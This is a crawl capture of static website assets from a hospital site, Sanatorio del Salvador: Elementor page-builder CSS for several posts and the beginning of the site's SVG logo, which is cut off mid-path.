.jet-listing-grid__item{padding-left:calc(20px / 2);padding-right:calc(20px / 2);}:is( .elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid, .elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc( 20px / -2);margin-right:calc( 20px / -2);width:calc(100% + 20px);}.elementor-2830 .elementor-element.elementor-element-3db318a > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-2830 .elementor-element.elementor-element-3db318a .jet-filters-pagination__link{background-color:#02010100;color:var( --e-global-color-text );padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-2830 .elementor-element.elementor-element-3db318a .jet-filters-pagination__dots{background-color:#02010100;color:var( --e-global-color-text );padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-2830 .elementor-element.elementor-element-3db318a .jet-filters-pagination__link:hover{background-color:var( --e-global-color-e376ee3 );color:#FFFFFF;}.elementor-2830 .elementor-element.elementor-element-3db318a .jet-filters-pagination__current .jet-filters-pagination__link{background-color:var( --e-global-color-7b6c0ad );color:#FFFFFF;}.elementor-2830 .elementor-element.elementor-element-3db318a .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-2830 .elementor-element.elementor-element-3db318a .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-2830 .elementor-element.elementor-element-3db318a .jet-filters-pagination__load-more{order:initial;}@media(max-width:1024px){.elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2830 .elementor-element.elementor-element-1af02d6 > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}}@media(max-width:767px){.elementor-2830 .elementor-element.elementor-element-1af02d6 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2830 .elementor-element.elementor-element-1af02d6 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2831.css?ver=1763389865
body_size: 463
content:
.elementor-2831 .elementor-element.elementor-element-0d0350a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2831 .elementor-element.elementor-element-0d0350a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2831 .elementor-element.elementor-element-0d0350a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2831 .elementor-element.elementor-element-0d0350a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2831 .elementor-element.elementor-element-0d0350a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2831 .elementor-element.elementor-element-da8eea5.elementor-column{align-self:inherit;cursor:default;}.elementor-2831 .elementor-element.elementor-element-da8eea5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2831 .elementor-element.elementor-element-97c21b7 .elementor-image-box-wrapper{text-align:left;}.elementor-2831 .elementor-element.elementor-element-97c21b7.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-2831 .elementor-element.elementor-element-97c21b7.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-2831 .elementor-element.elementor-element-97c21b7.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-2831 .elementor-element.elementor-element-97c21b7 .elementor-image-box-title{margin-bottom:5px;font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#359CAA;}.elementor-2831 .elementor-element.elementor-element-97c21b7 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2831 .elementor-element.elementor-element-97c21b7:hover .elementor-image-box-img img{opacity:0.9;}.elementor-2831 .elementor-element.elementor-element-97c21b7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2831 .elementor-element.elementor-element-97c21b7 .elementor-image-box-img{overflow:hidden;}.elementor-2831 .elementor-element.elementor-element-97c21b7 .elementor-image-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:#646464;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-97c21b7 .elementor-image-box-img{margin-bottom:5px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2883.css?ver=1763389865
body_size: 594
content:
.elementor-2883 .elementor-element.elementor-element-b9368af.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2883 .elementor-element.elementor-element-b9368af.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2883 .elementor-element.elementor-element-b9368af.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2883 .elementor-element.elementor-element-b9368af.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2883 .elementor-element.elementor-element-b9368af.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2883 .elementor-element.elementor-element-4fdbda6.elementor-column{align-self:inherit;cursor:default;}.elementor-2883 .elementor-element.elementor-element-4fdbda6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri{writing-mode:inherit;}.elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri div{writing-mode:inherit;}.elementor-2883 .elementor-element.elementor-element-97b5ad2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2883 .elementor-element.elementor-element-97b5ad2{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > div, .elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > h1, .elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > h2, .elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > h3, .elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > h4, .elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > h5, .elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > h6, .elementor-2883 .elementor-element.elementor-element-97b5ad2.ob-harakiri > p{transform:rotate(0deg);}.elementor-2883 .elementor-element.elementor-element-97b5ad2 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2883 .elementor-element.elementor-element-97b5ad2 p:last-child{margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2883 .elementor-element.elementor-element-19dcfbe .elementor-button{background-color:var( --e-global-color-7b6c0ad );font-size:16px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-2883 .elementor-element.elementor-element-19dcfbe .elementor-button:hover, .elementor-2883 .elementor-element.elementor-element-19dcfbe .elementor-button:focus{background-color:var( --e-global-color-e376ee3 );color:#FFFFFF;}.elementor-2883 .elementor-element.elementor-element-19dcfbe .elementor-button:hover svg, .elementor-2883 .elementor-element.elementor-element-19dcfbe .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-2883 .elementor-element.elementor-element-97b5ad2{width:100%;max-width:100%;}.elementor-2883 .elementor-element.elementor-element-97b5ad2 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2835.css?ver=1668438048
body_size: 1275
content:
.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2835 .elementor-element.elementor-element-1329bc5{padding:50px 20px 50px 20px;}.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:30%;align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-f5f6b94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-wrapper{text-align:left;}.elementor-2835 .elementor-element.elementor-element-14a1d68.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-2835 .elementor-element.elementor-element-14a1d68.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-2835 .elementor-element.elementor-element-14a1d68.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-title{margin-bottom:5px;font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#359CAA;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-img{overflow:hidden;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:#646464;}.elementor-2835 .elementor-element.elementor-element-14a1d68 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:70%;align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-6e10879 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2835 .elementor-element.elementor-element-e24a5a9{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri div{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > div, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h1, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h2, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h3, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h4, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h5, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h6, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > p{transform:rotate(0deg);}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 p:last-child{margin-bottom:0px;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__link{align-self:flex-start;font-family:"Lato", Sans-serif;background-color:#188E9E;color:#FFFFFF;padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__link:hover{background-color:#C41218;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__icon{order:1;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column{align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-8bbb64a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2835 .elementor-element.elementor-element-f479cdd{text-align:left;}.elementor-2835 .elementor-element.elementor-element-f479cdd img{width:40px;}.elementor-2835 .elementor-element.elementor-element-8ad44be.elementor-column{align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-8ad44be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-9ac16bf{text-align:right;}.elementor-2835 .elementor-element.elementor-element-9ac16bf img{width:40px;}#jet-popup-2835 .jet-popup__container{width:50%;}#jet-popup-2835 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-2835 .jet-popup__container-inner{justify-content:flex-start;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}#jet-popup-2835 .jet-popup__container-overlay{border-radius:0px 0px 0px 0px;}#jet-popup-2835 .jet-popup__close-button{transform:translateX(-10px) translateY(10px);-webkit-transform:translateX(-10px) translateY(10px);color:#FFFFFF;background-color:#188E9E;}#jet-popup-2835 .jet-popup__close-button:hover{color:#FFFFFF;background-color:#C41218;}@media(max-width:1024px){.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:40%;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:60%;}#jet-popup-2835 .jet-popup__container{width:80%;}}@media(max-width:767px){.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:100%;}.elementor-2835 .elementor-element.elementor-element-f5f6b94 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-img{margin-bottom:5px;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:100%;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-e24a5a9{width:100%;max-width:100%;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column{width:50%;}.elementor-2835 .elementor-element.elementor-element-8ad44be.elementor-column{width:50%;}#jet-popup-2835 .jet-popup__container{width:80%;}}/* Start custom CSS for text-editor, class: .elementor-element-e24a5a9 */.elementor-2835 .elementor-element.elementor-element-e24a5a9 a{
     color: #C41218;
}
.elementor-2835 .elementor-element.elementor-element-e24a5a9 a:hover {
    color: #188E9E;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg
body_size: 5840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#D93C3D;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z 